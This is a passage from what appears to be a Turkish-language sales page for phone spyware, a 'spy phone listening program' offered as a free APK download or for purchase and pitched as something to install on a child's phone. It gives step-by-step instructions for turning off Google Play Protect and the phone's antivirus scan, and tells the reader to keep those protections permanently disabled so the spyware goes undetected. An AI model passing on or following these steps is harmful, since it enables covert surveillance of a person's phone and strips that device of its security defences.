
şekilde takip ederek
çocuğunuzun
telefonuna uygulayarak
yükleyiniz. Casus Telefon Dinleme Programı 24 saat tamamen
ücretsizdir.
Ücretsiz Apk Yükle
Şimdi Satın Al
1. Google Play Protect’i devre dışı bırakın!
Telefonunuzda “Play Store” uygulamasını açın
Menü’ye dokunun
Play Protect
Sağ üst menüde “Ayarlar” seçin
Her iki açık seçeneği Kapatınız!
(Bu iki seçeneğin her
zaman kapalı kalması gerektiğini
unutmayınız!!!
)
“Cihazı güvenlik tehditlerine karşı tara” seçeneğini devre dışı
bırakın
2. Anti-Virüs’ü devre dışı bırakın!
RedMi Ayarları!
Security -> Security Scan -> Setting icon -> Disable “Scan before